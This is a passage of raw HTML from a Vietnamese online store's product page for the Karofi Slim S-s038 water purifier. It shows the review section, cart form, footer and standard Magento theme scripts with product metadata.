sánh</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <div class="pdif-tab-box pd-reviews-wrap" id="pdv-box-reviews"><div class="pdif-box-title active" id="tab-label-reviews" role="tab"><strong class="data switch">Reviews <span class="counter">5</span></strong></div><div class="pdif-box-content" id="reviews"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":1,"5":4},"ratingCount":5,"reviewsCount":"5","productId":"1136","ratingSummary":"96"}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":1,"5":4},"ratingCount":5,"reviewsCount":"5","productId":"1136","ratingSummary":"96"}}}}'><div class="reviews-summary-top"><div class="rating-point">4.8</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="96%"><span style="width: 96%"><span><span>96</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span>5</span> <span>Đánh giá</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 80%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 20%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://trihung.com/review/product/post/id/1136/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="FL2lcSkddgG5L7ws" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>Đánh giá:</span><strong>Máy lọc nước Karofi Slim S-s038 có 8 cấp lọc</strong></legend><br /><span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Cho điểm</span></legend><br/><div class="control"><div class="nested" id="product-review-table"><div class="field choice review-field-rating"><label class="label" id="Điểm_rating_label"><span>Điểm</span></label> <div class="control review-control-vote"><input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_1_label" /><label class="rating-1" for="&#x0110;i&#x1EC3;m_1" title="1&#x20;star" id="&#x0110;i&#x1EC3;m_1_label"><span>1 star</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_2_label" /><label class="rating-2" for="&#x0110;i&#x1EC3;m_2" title="2&#x20;stars" id="&#x0110;i&#x1EC3;m_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_3_label" /><label class="rating-3" for="&#x0110;i&#x1EC3;m_3" title="3&#x20;stars" id="&#x0110;i&#x1EC3;m_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_4_label" /><label class="rating-4" for="&#x0110;i&#x1EC3;m_4" title="4&#x20;stars" id="&#x0110;i&#x1EC3;m_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[2]" id="&#x0110;i&#x1EC3;m_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="&#x0110;i&#x1EC3;m_rating_label &#x0110;i&#x1EC3;m_5_label" /><label class="rating-5" for="&#x0110;i&#x1EC3;m_5" title="5&#x20;stars" id="&#x0110;i&#x1EC3;m_5_label"><span>5 stars</span></label></div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Thông tin</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Đánh giá</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Gửi</span></button></div></div></form></div></div></div></div></div></div></div><div id="pdv-desk-cart-section" class="pdif-col product-right-wrap pdif-sticky-col product-info-main"><div class="product-main-top pdif-box"> <div class="product-add-form"><form data-product-sku="S-s038" action="https://trihung.com/checkout/cart/add/uenc/aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~/product/1136/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1136" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1136" /><input name="form_key" type="hidden" value="FL2lcSkddgG5L7ws" /><div class="box-tocart large-box-tocart"><div class="fieldset"><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="cart-qty"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1"></button></div><input type="number" class="qty" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div></div><div class="actions"><button type="submit" aria-label="Thêm vào giỏ" title="Thêm vào giỏ" class="action primary tocart" id="product-addtocart-button"><span>Thêm vào giỏ</span></button> <button type="submit" data-mage-init='{"themewidgets": {"codazon.buyNow": {}}}' data-action="buynow" title="Mua ngay" class="action primary buy-now" id="product-buy-now-button"><span>Mua ngay</span></button></div></div></div></form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":1136,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist">Thích</button> <a href="#" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"1136","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-role="add-to-links" class="action tocompare">So sánh</a></div></div></div> <div class="pdif-box " id="pdv-box-product-static-text"><div class="product-static-text"><style>#html-body [data-pb-style=T7VYH64]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Y27DC80]{text-align:center;border-style:none}#html-body [data-pb-style=CAEE5IJ],#html-body [data-pb-style=SJFYQ9C]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Y27DC80]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="T7VYH64"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Y27DC80"><a href="https://trihung.com/thoi-gian-giao-hang" target="_blank" data-link-type="default" title="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" data-element="link"><img class="pagebuilder-mobile-hidden" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/freeship_jpg.webp" alt="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" title="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" data-element="desktop_image" data-pb-style="CAEE5IJ"><img class="pagebuilder-mobile-only" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/freeship_jpg.webp" alt="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" title="Giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c" data-element="mobile_image" data-pb-style="SJFYQ9C"></a><figcaption data-element="caption">giao h&agrave;ng mi&#7877;n ph&iacute; to&agrave;n qu&#7889;c</figcaption></figure></div></div><!-- @BLOCK@_72 --></div></div></div></div> </div></div></main><footer class="page-footer"> <div class="footer-style-47"><div class="main-footer"><div class="footer-content-middle"><div class="container"><div class="footer content"><div class="middle-top"><div class="service-banner-style01 row"><div class="item col-sm-8"><p class="item-icon"><span class="fa-exchange fa">&nbsp;</span></p><div class="service-desc"><p><strong>GIAO TOÀN QUỐC</strong></p><p>1 đến 5 ngày</p><p>Được kiểm tra sản phẩm trước khi thanh toán tiền.</p></div></div><div class="item col-sm-8"><p class="item-icon"><span class="fa fa-credit-card">&nbsp;</span></p><div class="service-desc"><p><strong>HÀNG CHÍNH HÃNG</strong></p><p>Bảo hành dài</p><p>Đổi mới trong 7 ngày nếu bị lỗi do nhà sản xuất.</p></div></div><div class="item col-sm-8"><p class="item-icon"><span class="fa-phone fa">&nbsp;</span></p><div class="service-desc"><p><strong>HỖ TRỢ KHÁCH HÀNG</strong></p><p>Nhanh chóng</p><p>Hướng dẫn sử dụng trực tiếp qua hotline hoặc Zalo.</p></div></div></div></div><div class="row middle-bottom"><div class="col-sm-12"><div class="footer-box contact-info"><p class="h5 link-toggle active">Về công ty TRÍ HƯNG</p><div class="footer-link showhide hover-link01"><div class="footer-about-us space-base"><p><strong>TRÍ HƯNG</strong> cung cấp hàng nghìn sản phẩm cao cấp chất lượng tốt cùng dịch vụ hậu mãi chuyên nghiệp như: Đồ bếp, đồ gia dụng, thiết bị làm đẹp, thể thao và chăm sóc sức khỏe, thiết bị văn phòng, thiết bị nhà hàng khách sạn, thiết bị công nghiệp, đồ mẹ và bé...</p></div><div class="footer-text address space-base"><span class="fa fa-map-marker">&nbsp;</span>Số 4 ngõ 77 Bùi Xương Trạch, Phường Khương Đình, Thành phố Hà Nội</div><div class="footer-text phone space-base"><span class="fa fa-phone">&nbsp;</span>024 355 00086, 0973 083 666</div><div class="footer-text email space-base"><span class="fa fa-envelope">&nbsp;</span>muasam@trihung.com</div></div></div></div><div class="col-sm-push-2 col-sm-10"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">Thông tin, chính sách</p><div id="footer-content-2" class="row footer-link showhide hover-link01"><div class="col-sm-12"><ul class="footer-link"><li><a rel="nofollow" href="https://trihung.com/about-us">Giới thiệu công ty Trí Hưng</a></li> <li><a rel="nofollow" href="https://trihung.com/terms-of-service">Điều khoản sử dụng</a></li> <li><a rel="nofollow" href="https://trihung.com/blog/category/bao-chi-viet/">Báo chí viết</a></li> <li><a rel="nofollow" href="https://trihung.com/chinh-sach-ban-hang">Chính sách bán hàng</a></li> <li><a rel="nofollow" href="https://trihung.com/mua-hang-tai-tri-hung">Hướng dẫn mua hàng</a></li> <li><a rel="nofollow" href="https://trihung.com/thoi-gian-giao-hang">Giao hàng và phí</a></li> <li><a rel="nofollow" href="https://trihung.com/hinh-thuc-thanh-toan">Thanh toán</a></li> <li><a rel="nofollow" href="https://trihung.com/chinh-sach-doi-tra-bao-hanh/">Đổi, trả, bảo hành</a></li> <li><a rel="nofollow" href="https://trihung.com/customer/account/login/">Thành viên</a></li> <li><a rel="nofollow" href="https://trihung.com/chinh-sach-bao-mat-thong-tin-ca-nhan">Chính sách bảo mật</a></li></ul></div><div class="col-sm-12"><ul class="footer-link"><li><a href="https://trihung.com/top-products/">Đang bán chạy (top of day)</a></li> <li><a href="https://trihung.com/kitchens/">Đồ dùng cho nhà bếp</a></li> <li><a href="https://trihung.com/gia-dung/">Đồ gia dụng</a></li> <li><a href="https://trihung.com/khoe-dep/">Làm đẹp, sức khỏe</a></li> <li><a href="https://trihung.com/me-va-be/">Đồ cho mẹ và bé</a></li> <li><a href="https://trihung.com/dien-tu/">Thiết bị điện tử</a></li> <li><a href="https://trihung.com/nha-hang/">Nhà hàng, kinh doanh</a></li> <li><a href="https://trihung.com/the-thao/">Du lịch, thể thao</a></li> <li><a href="https://trihung.com/nha-vuon/">Nhà cửa, vườn tược</a></li> <li><a href="https://trihung.com/phan-cung/">Công cụ, dụng cụ</a></li></ul></div></div></div></div></div></div></div></div><div class="footer-content-bottom text-center"><div class="container"><div class="row"><div class="col-sm-24"><ul class="bottom-links"><li><a href="https://trihung.com/">Mua sắm</a></li> <li><a href="https://trihung.com/blog/">Tư vấn</a></li> <li><a rel="nofollow" href="https://trihung.com/faq/">Hỏi đáp</a></li> <li><a rel="nofollow" href="https://trihung.com/contact/">Liên hệ</a></li></ul></div><div class="col-sm-24"><div class="footer-address text-center"><p>© 2025 Công ty TNHH công nghệ Trí Hưng. MST 0102691525 cấp ngày 20/03/2008 do sở kế hoạch và đầu tư TP Hà Nội.</p></div></div></div></div></div></div></div></footer>  <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div> <div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-24"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-menu"><a class="action" href="https://trihung.com/top-products/" ><i class="fa fa-navicon"></i></a> <span class="ilabel">Mua nhiều</span></li> <li class="item col-xs-6 btn-contact"><a class="action" href="tel:0973083666" ><i class="fa fa-phone"></i></a> <span class="ilabel">0973 083 666</span></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://zalo.me/0973083666" ><i class="fa fa-mobile-phone"></i></a> <span class="ilabel">Chat Zalo</span></li> <li class="item col-xs-6 btn-contact"><a class="action" href="https://trihung.com/contact/" ><i class="fa fa-map-marker"></i></a> <span class="ilabel">Cửa hàng</span></li></ul></div></div></div></div></div> <div class="sidebar-minicart" id="cdz-sidebar-minicart" data-block='minicartpro'><div class="cdz-backface" data-action="close"></div><div class="sidebar-cart-inner" data-bind="scope: 'minicartpro_content'"><a class="cart-trigger" data-role="cart-trigger"><span class="flying-destination" data-role="flying-destination"></span> <span class="summary-count-label" data-role="cart-count"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- /ko --></span></a> <div class="block-minicartpro block-minicart" data-role="cart-content"><div id="minicartpro-content-wrapper"><!-- ko template: 'Codazon_ShoppingCartPro/minicart/content-sidebar.html' --><!-- /ko --></div></div></div></div> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://trihung.com/customer/account/loginPost/referer/aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="FL2lcSkddgG5L7ws" /><div class="field email required"><label class="label" for="email-697b55d56dc7e"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-697b55d56dc7e" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-697b55d56dc7e" class="label"><span>Mật khẩu</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-697b55d56dc7e" title="M&#x1EAD;t&#x20;kh&#x1EA9;u" data-validate="{required:true}"></div></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-697b55d56dc7e"><span>Đăng nhập</span></button></div><div class="secondary"><a class="action remind" href="https://trihung.com/customer/account/forgotpassword/"><span>Quên mật khẩu?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">Khách hàng mới?</span> <a class="create-account-link" href="https://trihung.com/customer/account/create/">Đăng ký.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://trihung.com/customer/account/" class="account" > Tài khoản của tôi</a></li> <!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://trihung.com/wishlist/"><span class="label">Đã thích <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="So sánh" data-bind="attr: {'href': compareProducts().listUrl}" >So sánh <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <li class="nav item"><a href="https://trihung.com/sales/order/history/" class="order-link" > Đơn hàng của tôi</a></li> <li class="nav item"><a href="https://trihung.com/contact/" class="contact-link" > Liên hệ</a></li></ul></div></div></div></div></div>






















































<script id="rating-summary-tmpl"type="text/x-magento-template"><div class="short-review-summary"><div class="rating-groups"><% _.each(data.ratingGroups, function(count, star) { %><div class="group-item"><label><%-star%><span class="start-icon">star(s)</span></label><div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1"style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2"style="width: 100%;"></div><div class="auxbar bar bar3"style="width: 0%;"></div></div><div class="item-count"><%-count%></div></div></div><% }) %></div><a class="action view"href="#product-review-container"data-scollto="#product-review-container"><span>Xem 5 đánh giá</span></a></div></script><script id="scr-pinfo-tmpl"type="text/x-magento-template"><div class="scr-pinfo src-gopr"><div class="scr-qty-thumb"><img src="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/fcdbdc42cff835af77d3417b3239ae7d/k/a/karofi_slim_s-s038.jpg"/></div><div class="scr-pname"title=M&#xE1;y&#x20;l&#x1ECD;c&#x20;n&#x01B0;&#x1EDB;c&#x20;Karofi&#x20;Slim&#x20;S-s038&#x20;c&#xF3;&#x20;8&#x20;c&#x1EA5;p&#x20;l&#x1ECD;c>Máy lọc nước Karofi Slim S-s038 có 8 cấp lọc</div></div></script><script> var LOCALE = 'vi\u002DVN'; var BASE_URL = 'https\u003A\u002F\u002Ftrihung.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Ftrihung.cdn.vccloud.vn\u002Fstatic\u002Fversion1750624639\u002Ffrontend\u002FCodazon\u002Funlimited_default\u002Fvi_VN' };</script><script  type="text/javascript"  src="https://trihung.cdn.vccloud.vn/static/version1750624639/_cache/merged/3105c27a2a55ddad7cabb89d57704b12.min.js"></script><script id="codazon-global-config" nonce="bXE4cGVyd2JlZnN6Y3YzZHlsMnl6ZTdrdHdjMXphOXg=">var codazon={"now":"2026-01-29 12:43:01","dateTimeUrl":"https:\/\/trihung.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/trihung.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/trihung.com\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><script  nonce="bXE4cGVyd2JlZnN6Y3YzZHlsMnl6ZTdrdHdjMXphOXg=">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/trihung.cdn.vccloud.vn\/static\/version1750624639\/frontend\/Codazon\/unlimited_default\/vi_VN\/mage\/calendar.min.css","https:\/\/trihung.cdn.vccloud.vn\/static\/version1750624639\/frontend\/Codazon\/unlimited_default\/vi_VN\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script  nonce="bXE4cGVyd2JlZnN6Y3YzZHlsMnl6ZTdrdHdjMXphOXg=">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/trihung.com\/checkout\/cart\/","checkoutUrl":"https:\/\/trihung.com\/checkout\/","updateItemQtyUrl":"https:\/\/trihung.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/trihung.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/trihung.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/trihung.com\/customer\/account\/login\/referer\/aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/trihung.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769690581}}};}</script><script  nonce="bXE4cGVyd2JlZnN6Y3YzZHlsMnl6ZTdrdHdjMXphOXg=">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/trihung.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":3,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/trihung.com\/","name":"Si\u00eau th\u1ecb Tr\u00ed H\u01b0ng","about":"Si\u00eau th\u1ecb tr\u1ef1c tuy\u1ebfn Tr\u00ed H\u01b0ng cung c\u1ea5p h\u00e0ng ngh\u00ecn \u0111\u1ed3 d\u00f9ng gia \u0111\u00ecnh, \u0111\u1ed3 b\u1ebfp, \u0111\u1ed3 l\u00e0m \u0111\u1eb9p, thi\u1ebft b\u1ecb ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe nh\u1eadp kh\u1ea9u nguy\u00ean chi\u1ebfc, ch\u1ea5t l\u01b0\u1ee3ng t\u1ed1t, d\u1ecbch v\u1ee5 chuy\u00ean nghi\u1ec7p."}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"LocalBusiness","@id":"https:\/\/trihung.com\/","name":"C\u00f4ng ty TNHH c\u00f4ng ngh\u1ec7 Tr\u00ed H\u01b0ng","description":"Tr\u00ed H\u01b0ng b\u00e1n \u0111\u1ed3 nh\u00e0 b\u1ebfp, gia d\u1ee5ng, \u0111i\u1ec7n t\u1eed, \u0111i\u1ec7n m\u00e1y, thi\u1ebft b\u1ecb l\u00e0m \u0111\u1eb9p v\u00e0 ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe, \u0111\u1ed3 cho m\u1eb9 v\u00e0 b\u00e9, thi\u1ebft b\u1ecb nh\u00e0 h\u00e0ng v\u00e0 nhi\u1ec1u s\u1ea3n ph\u1ea9m ti\u1ec7n \u00edch cho cu\u1ed9c s\u1ed1ng. H\u00e0ng ch\u00ednh h\u00e3ng, ch\u1ecdn l\u1ecdc t\u1eeb nh\u1eefng th\u01b0\u01a1ng hi\u1ec7u l\u1edbn, d\u1ecbch v\u1ee5 chuy\u00ean nghi\u1ec7p.","openingHours":["Mo-Fr 08:30-18:00","Sa,Su 10:00-17:00"],"telephone":"0973083666","email":"muasam@trihung.com","faxNumber":"02435500086","address":{"@type":"PostalAddress","addressCountry":"VN","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"Asia","streetAddress":"4 ng\u00f5 77 B\u00f9i X\u01b0\u01a1ng Tr\u1ea1ch, Thanh Xu\u00e2n","postalCode":"10000"},"sameAs":[["https:\/\/www.facebook.com\/trihungvn\/"]],"image":"https:\/\/trihung.cdn.vccloud.vn\/media\/seller_image\/default\/TRI_HUNG_Logo_web-01.png","priceRange":"300000000","url":"https:\/\/trihung.com\/"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/trihung.com\/may-loc-nuoc-karofi-slim-s-s038.html","name":"M\u00e1y l\u1ecdc n\u01b0\u1edbc Karofi Slim S-s038 c\u00f3 8 c\u1ea5p l\u1ecdc"},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"M\u00e1y l\u1ecdc n\u01b0\u1edbc Karofi Slim S-s038 c\u00f3 8 c\u1ea5p l\u1ecdc","description":"M\u00e1y l\u1ecdc n\u01b0\u1edbc 8 c\u1ea5p l\u1ecdc lo\u1ea1i b\u1ecf 99,99% c\u00e1c ch\u1ea5t \u00f4 nhi\u1ec5m c\u00f3 trong n\u01b0\u1edbc. \u0110\u00e3 \u0111\u01b0\u1ee3c ki\u1ec3m \u0111\u1ecbnh \u0111\u1ea1t ti\u00eau chu\u1ea9n QCVN6-1:2010\/BYT. Thi\u1ebft k\u1ebf nh\u1ecf g\u1ecdn. B\u1ea3o h\u00e0nh 36 th\u00e1ng","image":"https:\/\/trihung.cdn.vccloud.vn\/media\/catalog\/product\/cache\/d01c51e9b209101665aaf938763e162d\/k\/a\/karofi_slim_s-s038.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":3550000,"url":"https:\/\/trihung.com\/may-loc-nuoc-karofi-slim-s-s038.html","priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-02-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"VND","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"VN"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"]},"cutoffTime":"18:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":5,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["VN"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":7,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/FreeReturn"}},"aggregateRating":{"ratingValue":4.8,"reviewCount":"5","bestRating":5,"worstRating":0,"@type":"AggregateRating"},"review":[{"@type":"Review","name":"Nh\u1ecf g\u1ecdn","description":"M\u00e1y l\u1eafp g\u1ea7m v\u1eeba 